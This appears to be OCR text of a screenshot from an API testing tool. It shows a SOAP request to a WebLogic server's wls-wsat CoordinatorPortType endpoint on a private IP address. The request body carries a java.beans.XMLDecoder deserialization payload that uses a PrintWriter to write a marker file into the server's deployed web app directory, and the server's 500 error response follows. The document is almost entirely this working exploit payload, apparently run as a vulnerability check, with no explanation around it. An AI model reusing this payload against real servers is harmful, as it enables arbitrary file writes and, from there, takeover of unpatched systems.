 POST http://192.168.1.27:7001/wls-wsat/CoordinatorPortType
Params Authorization Headers (11) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
2 <soapenv:Header>
3 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
4 <java version="1.6.0" class="java.beans.XMLDecoder">
5 <object class="java.io.PrintWriter">
6 <string>servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/test.txt</string><void method="println">
7 <string>xmldecoder_vul_test</string></void><void method="close"/>
8 </object>
9 </java>
10 </work:WorkContext>
11 </soapenv:Header>
12 <soapenv:Body/>
13 </soapenv:Envelope>
Body Cookies (1) Headers (4) Test Results Status: 500 Internal Server Error Time
Pretty Raw Preview Visualize
S:Serverjava.io.PrintWriter cannot be cast to java.lang.Stringjava.io.PrintWriter cannot be cast to java.lang.String